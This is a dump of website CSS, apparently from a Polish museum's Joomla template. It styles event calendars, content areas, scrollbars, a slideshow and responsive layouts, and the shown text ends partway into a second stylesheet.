	#calendar_113 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_113 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_113 table .cell_body td,#calendar_113 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_113 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_113 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_113 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_113 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_113 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_113 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_113 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_113  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_113  {
position:absolute;
    padding-left:200px;
}


#calendar_113 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_113 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_113 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_113 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_113 #sc3 {
display:none;

}

/* Calendar */

#calendar_100 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_100 .calbg {background-image: none!important}
    #calendar_100 .cala_arrow a , table .calbottom_border,#calendar_100 .calmonth_table span, #calendar_100 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_100 table * {border-radius: 0px;}
	#calendar_100 table tr.cell_body td.calsun_days b, #calendar_100 table tr .sunday b{color:red!important;}
	#calendar_100 table tr.cell_body td b {font-weight: normal}
	#calendar_100 .cala_arrow a {display: inline-block;margin-top: 5px;padding: 0px 6px !important;border-radius: 0px;}
	#calendar_100 table .cell_body td {border-radius: 0px; }
	#calendar_100 table td[colspan] {border-top:1px solid #333;}
	#calendar_100 table.calmonth_table {border:none;}
	#calendar_100  table .calborder_day { border: 0px solid #333;}
	#calendar_10 table div.calborder_day  {border:none!important;background: #668CD9!important}
        #calendar_100 table div.calborder_day:hover  {border:none!important;background: none!important}
	#spiderCalendarTitlesList_100 table {border:0px;}
	#calendar_100 table .cell_body td {padding:3px 3px!important;}
	#calendar_100 > table {margin-left:10px!important;border: 0px solid black!important;border-radius: 0px;}
	#calendar_100 table,table.mod_events_table {font-family: 'Conv_TrajanPro-Regular', Arial, sans-serif;font-size: 21px;border-spacing: 0;overflow:hidden;border-collapse:separate;width:80%;font-size:18px;color:black!important;}
	#calendar_100 table .cell_body td,#calendar_100 table table td,table.mod_events_table .mod_events_td_dayname {border:none;background:white;}
	table.mod_events_table td, table.mod_events_table th{border-top:none;text-align: center;padding: 2px;}
	table.mod_events_table td, table.mod_events_table tr , table.mod_events_table { border-radius:0px;border-spacing: 0;background:#eccca5;}
	#calendar_100 table td.cala_day,table.mod_events_table .mod_events_td_todaywithevents {background-color:#668CD9!important }
	#calendar_100 table td.cala_day:hover,table.mod_events_table .mod_events_td_todaywithevents:hover {background-color:#EDEDED!important }
        
        
        #calendar_100 table td.cala_day a *         { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a           { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover *   { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        #calendar_100 table td.cala_day a:hover     { color:black !important; background-color:transparent!important;text-decoration:none!important;}
        
        
        #calendar_100 td.cala_day.today {background-color:#FFA200!important;}
        
        #calendar_100 table,table.mod_events_monthyear {width:100%; border:none; background:none; font-size:12px;width:80%;}
	#calendar_100 td.caltext_color_other_months {color:#777!important;}
	table.mod_events_table .mod_events_td_dayname {border: none;}
        table.mod_events_monthyear tr:hover td,table.mod_events_table tr:hover td { background:transparent;}
	table.mod_events_monthyear .mod_events_link {color:black;}
	table.mod_events_monthyear a,table.mod_events_table a {color:black;}
	table.mod_events_monthyear a:hover ,table.mod_events_table a:hover {color:black;text-decoration:none!important;}
	.calendar-module h3 	{font-size:22px;}
	table .mod_events_td_dayname { font-weight: normal;}
	table.ev_table .ev_link_cat {display: none;}
	table.ev_table a.ev_link_row {clear: left;color: inherit;float: left;font-weight: 400;	}
	table.ev_table a.ev_link_row:hover {text-decoration: underline;}
	.jeventpage .ev_navigation, .jeventpage  .ev_fieldset {display:none;}
	.jeventpage fieldset {margin:0;border:none;}
	table.mod_events_table a {color:black!important;}
	table.mod_events_table a.sunday {color:red!important;}
	table.mod_events_table a.saturday, .mod_events_td_dayname .saturday,#calendar_100  table .saturday b  {color:blue!important;}
	table.mod_events_table .mod_events_td_daywithevents  {border:1px dotted #321;}
	table.mod_events_monthyear a.mod_events_link, table.mod_events_monthyear a.mod_events_link:visited, table.mod_events_monthyear td a {font-weight: 400;}
	table.mod_events_monthyear td,table.mod_events_monthyear th {padding: 0 8px;}
	table.contentpaneopen {border:0;}
	#jevents_header {display:none;}
#spiderCalendarTitlesList h5 {text-align:center; padding:8px 0 5px;}
        
#spiderCalendarTitlesList_100  {
position:absolute;
    padding-left:200px;
}


#calendar_100 table td[colspan] {
border-top: 0px solid #333!important;
}

               #spiderCalendarTitlesList_100 {
height:auto;
font-size: 13px;
padding: 0px;
margin: 0px;
background-color:#EDEDED;
border: 1px solid #333;
-moz-box-shadow: 0 0 5px 2px #ccc;
-webkit-box-shadow: 0 0 5px 2px#ccc;
box-shadow: 0 0 5px 2px #ccc;
}

	#spiderCalendarTitlesList_100 #sc1 {
padding: 0px;
margin: 0px;
height: 1px!important;
background: none!important;

}
	#spiderCalendarTitlesList_100 #sc2 {
padding: 0px;
margin: 0px;
height: auto;
background: none!important;
}
	#spiderCalendarTitlesList_100 #sc3 {
display:none;

}



/* Content */
	.component-wrapper, .component-wrapper section {font-family: "Bookman Old Style", Bookman,  "Goudy Old Style", "Palatino Linotype", "Book Antiqua", Palatino, serif;font-size:16px;line-height:32px;}
	.component-wrapper .item-separator{width:100%;margin-bottom:10px;display: block;clear: both; margin-top:30px}
	.component-wrapper {background:#f2f2f2;background-color:rgba(255,255,255,0.24);}
	article.item-page, section.blog-featured, section.blog ,#jevents_body	{overflow:hidden;border-radius: 0 0 10px  10px  ;padding-bottom:  20px;}
	article.item-page p img {padding: 0 10px 0 0px ;}
	article.item-page > *, section.blog-featured > * ,section.blog > *{margin:0 10px;}
 	section.blog h1 {display:none;}
	#main .pageTitle {background:#f2f2f2;background-color:rgba(255,255,255,0.64);border-radius:0px;padding-left: 20px;font-size:24px;margin: 0;background:#FFFFFF;overflow: hidden; box-shadow: 5px 0px 15px 0px #ccc}
	#main .pageTitle, #main .pageTitle>* {margin:0px;background:#D8D9DA;}
	#main .pageTitle h2 {font-size: 20px;display: inline;padding-top: 2px;font-weight: bold;line-height:32px}
	article hgroup h1 {display:none;}
	article.item-page hgroup {margin:0px;}
	*[class*="ps-scrollbar"]				{z-index: 11000;}
	article .readmore {margin:0;border:0;box-shadow:0;text-align:right;}
	p.readmore a {border:none;margin-bottom: 40px}
	article.item-page > p {margin-bottom: 20px;}
	article .vsig {margin: 0 auto;}
	#main .ps-container .ps-scrollbar-y-rail,.ps-container .ps-scrollbar-y-rail:hover		{background:transparent;}
	#main .ps-container .ps-scrollbar-y 			{background:rgba(0,0,0,0.2);position: relative;width:16px;right: 10px;}
	#main .ps-container .ps-scrollbar-x-rail  	{display: none;}
	#main .ps-container .ps-scrollbar-y-rail:hover, .ps-container .ps-scrollbar-y-rail.hover {background-color: transparent;}

	#modal_ss .modal-body {text-align:center;}

	
/* Cookie warning */
	#cookie-warn{
	    position: fixed;
	    bottom: 0;
	    background: #EEE;
	    margin: 0;
	    padding: 6px;
	    font-family: "arial";
		font-size: 12px;
	    width: 100%;
	    display: none;
	    z-index: 99;
	    text-align:center;
	    border-top:1px solid #777;
	}
	 
	#cookie-warn a{
	    color: #D66E1A;
	    text-transform: uppercase;
	  
	    padding-left: 20px;
	}
	 
	#cookie-warn p{
	    margin:0px;
	    color: #333;
	}

/* contacts */
	#accordionContact {display:none;}
	.contact .accordion-group,.contact .accordion-heading,.contact .accordion-group,.contact .accordion-inner, .contact fieldset{border:none;}
	.contact legend, .contact .form-actions {background:none;font-size:15px;}
	.contact .accordion-heading {display:none;}
	.contact .page-header {display:none;}
	.contact .contact-form  button.btn{ margin-top:-50px;}
	.contact .contact-form legend {text-align:center;font-size:120%;}
table {
	border: solid 1px #ddd
}

table th {
	background-color: #0074cc;
	color: #fff;
	background-image: -moz-linear-gradient(top, #095197, #1B6BA5);
	background-image: -ms-linear-gradient(top, #095197, #1B6BA5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#095197),
		to(#1B6BA5) );
	background-image: -webkit-linear-gradient(top, #095197, #1B6BA5);
	background-image: -o-linear-gradient(top, #095197, #1B6BA5);
	background-image: linear-gradient(top, #095197, #1B6BA5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#095197', endColorstr =   '#1B6BA5', GradientType =   0 );
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid :   dximagetransform.microsoft.gradient (   enabled =
		false );
}

table th a:link,table th a:visited {
	color: #fff
}

tr.odd,tr.cat-list-row1 {
	background: #f8f8f8
}
/*
table  tr:hover td {
	background: #FEFDE2;
}

 blue background 
.button:hover,
.button:active,
.button:focus,
button:hover,
p.readmore a:hover,
#header ul.menu a:hover,
#header ul.menu a:active,
#header ul.menu a:focus,
.pagenav a:hover,
.pagenav a:active,
.pagenav a:focus,
#advanced-search-toggle:hover,
#advanced-search-toggle:active,
#advanced-search-toggle:focus,
.profile-edit a:hover,
.profile-edit a:active,
.profile-edit a:focus,
#fontsize a:hover,#fontsize a:active,#fontsize a:focus,
#mobile_select h2 a
	{
	background-color: #000000;
	color: #fff;

  background-color:#095197;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0087d1", endColorstr="#095197");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#0087d1), to(#095197));
  background-image: -moz-linear-gradient(top, #0087d1, #095197);
  background-image: -ms-linear-gradient(top, #0087d1, #095197);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0087d1), color-stop(100%, #095197));
  background-image: -webkit-linear-gradient(top, #0087d1, #095197);
  background-image: -o-linear-gradient(top, #0087d1, #095197);
  background-image: linear-gradient(#0087d1, #095197);
  border-color: #00456b #095197 hsl(201, 100%, 16%);
  color: #fff ;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;



}*/

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] ,
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #E6E6E6;	color:black;}

/* +++++++++++++++++  Pagination +++++++++++++++ */
#all .pagination {text-align: center;}
.pagination span,.pagination span  a:hover ,.pagination a:hover, .pagination .active a, .pagination .active span {
	color: #000;
	background-color: rgba(255,255,255,0.2);
   
}

/* active item */
span.pagenav, a.pagenav{
	background: rgba(255,255,255,0.2);
	color:#333;
	border:0px;
}

.pagination-start span.pagenav,.pagination-prev  span.pagenav,.pagination-end span.pagenav,.pagination-next span.pagenav
	{
	background:none;
	color: #444
}

/* +++++++++++++++++  content  +++++++++++++++ */
.article-info {
	background-color: #fbfbfb;
	background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff),
		to(#f5f5f5) );
	background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: linear-gradient(top, #ffffff, #f5f5f5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#ffffff', endColorstr =   '#f5f5f5', GradientType =   0 );
	border: 1px solid #ddd;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}


/* ++++++++++++++++++++++  menu ++++++++++++++++++++++++++  */
.moduletable_menu {
	border: none;
	background:transparent;
}

#header ul.menu {
	
	
}

#header ul.menu a {
	box-shadow: none;
	border-bottom: 0
}

ul.menu a:hover,ul.menu a:active,ul.menu a:focus {
	
	
}

/* ++++++++++++++++   highlightning active menuitem  +++++++++++++++++++ */
ul.menu li.active a,ul.menu  li.active ul li.active a,ul.menu  li.active ul li.active  ul li.active a,ul.menu  li.active ul li.active  ul li.active ul li.active  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li.active a
	{
	font-weight: bold;
}

ul.menu  li.active ul li a,ul.menu  li.active ul li.active  ul li a,ul.menu  li.active ul li.active  ul li.active ul li  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li a
	{
	font-weight: normal
}



/* +++++++++++++++++++++++  SLIDER  ++++++++++++++++++++  */
.panel h3.pane-toggler a {
	background: url(../images/slider_plus.png) right top no-repeat;
	color: #333
}

.panel h3.pane-toggler-down a {
	background: url(../images/slider_minus.png) right top no-repeat;
	border-bottom: solid 1px #ddd;
	color: #333
}

/*  +++++++++++++++++   Tabs ++++++++++++++++++++++  */
ul.tabs li,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited {
	background: #f5f5f5 url(../images/nature/box.png) repeat-x;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt a {
	color: #333;
	border: solid 1px #ddd;
	border-bottom: 0
}

ul.tabs li a:hover,ul.tabs li a:active,ul.tabs li a:focus {
	color: #000
}

.tabcontent,div.current {
	background: #fff;
	color: #000;
	border: solid 1px #ddd;
}

.tabcontent .linkclosed {
	color: #000;
	border-bottom: solid 1px #e5e5e5;
}

ul.tabs li a.linkopen,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	background: #fff;
	color: #333;
	border-radius: 5px 5px 0px 0px;
}

ul.tabs li a.linkclosed:hover,ul.tabs li a.linkclosed:active,ul.tabs li a.linkclosed:focus,ul.tabs li a.linkopen:hover,ul.tabs li a.linkopen:active,ul.tabs li a.linkopen:focus
	{
	background: #555;
	color: #fff
}

#footer-inner,#footer {
	background: #f5f5f5;
	box-shadow: 0px 20px 10px #555
}

#footer {
	background: #555;
	max-width: 1025px;
	margin: 0 auto;
	box-shadow: 0px 0px 10px #555555;
	color: #fff
}

#footer a {
	color: #fff;
	background: none
}

#bottom a {
	background: none
}

.box1 {
	border-right: solid 1px #ccc
}

.box3 {
	border-left: solid 1px #ccc
}

#bottom  ul li a {
	background-image: none;
	padding-left: 0
}
















/* responsive */
#mobile_select h2 {border:0; margin:-17px 0 0 0; padding:0; background:#0C1D43;text-align:right}
#mobile_select h2 a {
display:inline-block;
font-size:0.8em;
border-radius:4px 4px 0 0;
padding:6px;
font-size:0.75em;
margin-right:5px;
}



@media only screen and (max-width: 480px) {

	img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
} 


	#fontsize{display:none}
	#nav,#wrapper,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3,#right,.box,#header form
		{
		float: none;
		width: 100%
	}
	#header {padding-top:3em}
	#header form  {margin:0}
	.logoheader {background:#0C1D43; min-height:100px; margin:0}
	.box {
		border-left: 0 !important;
		border-bottom: solid 1px #ddd;
	}
	#line {
		text-align: center;
		top: 0;
		right: auto;
		max-width: 100% ;  
		min-width:100%;

		margin: 0 0px; background:#095197;
	}
	#header form input {
		float: none; margin-bottom:4px
	}
	#menuwrapper { margin-top:10px; }
	#header ul.menu {position:relative; top:0;left:20px; right:20px; margin:0; width:90%; border-radius:4px}
	#header ul.menu li:first-child a {border-radius: 4px 4px 0 0}
	#header ul.menu li:last-child a {border-radius:0 0 4px 4px }
	#header ul.menu li a:link,
	#header ul.menu li a:visited {
		display: block;
		padding: 6px 10px;
		border-bottom: solid 1px #ccc
	}
}

@media only screen and (min-width: 600px) {
}

@media only screen and (min-width: 768px) {
}

@media only screen and (min-width: 992px) {
}

@media only screen and (min-width: 1382px) { /* Styles */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) , only screen and
		(min--moz-device-pixel-ratio: 1.5) , only screen and
	(min-device-pixel-ratio: 1.5) { /* Styles */
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 17px;
	width: 15px;
	height: 100%;
	
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: transparent;
	position: relative;
}
.jspTrack:hover{background: rgba(255,255,255,0.1);}

.jspDrag
{
	background: #DFE1E1;
/*	background: rgba(255,255,255,0.2);*/
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
	border-radius:8px;
}
.jspDrag:hover {
   /* background: rgba(255,255,255,0.4);*/
	background: #ccc;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #f2f2f2;
	border-radius:20px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
	
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #f2f2f2;background:rgba(255,255,255,0.5);
}

.jspArrowUp:before {content:'▴';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}
.jspArrowDown:before {content:'▾';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}

.jspVerticalBar .jspArrow
{
	height: 16px;padding-bottom: 5px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

.scroll-pane
{
	width: 100%;
	height: 200px;
	overflow: auto;
}
.jspCap
{
	display: block;
	
}

.jspVerticalBar .jspCap
{
	height: 20px;
}

.jspHorizontalBar .jspCap
{
	width: 50px;
	height: 100%;
}

.jspVerticalBar .jspArrow , .btn-primary{opacity:1;border: 1px solid #ccc;color: #333;
	background: rgb(244,246,245); /* Old browsers */box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.196);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(244,246,245,0.6) 0%, rgba(230,230,230,.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,246,245,.6)), color-stop(100%,rgba(230,230,230,.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-8 */
	
	}

	.right.carousel-control, .left.carousel-control {color:#efefef; opacity:0.9;background:none;text-shadow:1px 0px 1px #777;text-shadow:1px 0px 1px rgba(0,0,0,0.4);}
	
.left_modul_box {
    padding: 10px;
}

.blog .cat-children {display:none}


.cb-slideshow,
.cb-slideshow:after {
    z-index: -1;
}
.cb-slideshow li{
	
	list-style-type: none;
}

ul.cb-slideshow{
	
	margin-bottom: 0px;
}

.cb-slideshow li span {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: transparent;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: none;
    opacity: 0;
    z-index: 0;
	-webkit-backface-visibility: hidden;
    -webkit-animation: imageAnimation 36s linear infinite 0s;
    -moz-animation: imageAnimation 36s linear infinite 0s;
    -o-animation: imageAnimation 36s linear infinite 0s;
    -ms-animation: imageAnimation 36s linear infinite 0s;
    animation: imageAnimation 36s linear infinite 0s;
}
/*.cb-slideshow li div {
    z-index: 1000;
    position: absolute;
    bottom: 10px;
    left: 0px;
    width: 100%;
    text-align: right;
    opacity: 0;
    -webkit-animation: titleAnimation 36s linear infinite 0s;
    -moz-animation: titleAnimation 36s linear infinite 0s;
    -o-animation: titleAnimation 36s linear infinite 0s;
    -ms-animation: titleAnimation 36s linear infinite 0s;
    animation: titleAnimation 36s linear infinite 0s;
}*/
/*.cb-slideshow li div h3 {
    font-family: 'BebasNeueRegular', 'Arial Narrow', Arial, sans-serif;
    font-size: 160px;
    padding: 0 30px;
    line-height: 120px;
    color: rgba(169,3,41, 0.8);
}*/
.cb-slideshow li:nth-child(1) span { background-image: url(../images/1.png) }
.cb-slideshow li:nth-child(2) span {
    background-image: url(../images/2.png);
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) span {
    background-image: url(../images/3.png);
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) span {
    background-image: url(../images/4.png);
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) span {
    background-image: url(../images/5.png);
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) span {
    background-image: url(../images/6.png);
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
.cb-slideshow li:nth-child(2) div {
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) div {
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) div {
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) div {
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) div {
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
@-webkit-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -webkit-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -webkit-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-moz-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -moz-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -moz-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-o-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -o-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -o-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-ms-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -ms-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -ms-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}


/* Show at least something when animations not supported */
.no-cssanimations .cb-slideshow li span{
	opacity: 1;
}

#cke_1_contents {    height: 1600px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css?v=8
body_size: 8472
content:
 @font-face {
	font-family: 'Conv_TrajanPro-Regular';
	src: url('../fonts/TrajanPro-Regular.eot');
	src:local('☺'), url('../fonts/TrajanPro-Regular.woff') 
            format('woff'), url('../fonts/TrajanPro-Regular.ttf') 
            format('truetype'), url('../fonts/TrajanPro-Regular.svg') 
            format('svg');
	font-weight: normal;
	font-style: normal;
}

 
/* General */


#wrapper2{max-width:731px ; margin-left:-30px ;margin-right: 40px}
#nav{margin-left:0px}
	body {background: #ededee;   color: #000000;   font-size: 16px; 	background-image: url("../images/bottombarD.png"); background-repeat:no-repeat; background-position: bottom center;}
	body{	font-family: 'Conv_TrajanPro-Regular', Arial, serif;		}
	.hidden, .unseen {display:none;}
	#contentarea [class*="span"] {padding-left:0px ;padding-right:0px}
	section {font-size:21px;}
	#top {box-shadow: 5px 0px 15px 0px #ccc ; margin-bottom: 20px}
        hr {border:none;}
	#shadow #all {min-width:880px;	max-width:1138px;	width:1138px;box-shadow: 0px  20px 40px #7d7d7d; background: #ffffff;color: #000;}
        #back {margin-bottom:30px}
	#system-message {margin:0; border-radius:10px;}
	#system-message p {margin-bottom:5px;padding-left:10px;}
	p,h1,h2,h3,h4,h5,h6 {color:#000;}
	small.very-small {padding-top:30px;font-size:16px;}
	h2 a {text-decoration: none}
	h2,.moduletable h3, .items-leading h2 {border-bottom: none;}
	.items-row h2 {	border-top: solid 1px #ddd;border-bottom: solid 1px #ddd; /*wtf?*/ border:none;}
	a:link,a:visited,a.mod_events_daylink:visited,.menu-container .nav li a,a.mod_events_daylink:visited  {color: #212121;border:none;}
	a:hover,a:active,a:focus,.menu-container .nav li a:hover {color: #000;text-decoration: underline;outline: 0;}
	#main .component-wrapper { background-color:#F3F4F4; width:auto; 
/*						min-height:800px;
						max-height:810px;*/
						overflow:hidden;border-radius:  10px  ; position: relative;border-radius:0px; box-shadow: 5px 0px 15px 0px #ccc ;}
	#main {margin-top:40px;}
        .carousel-inner 	{border-radius: 30px;}
	.carousel .item 	{height: 150px;    }
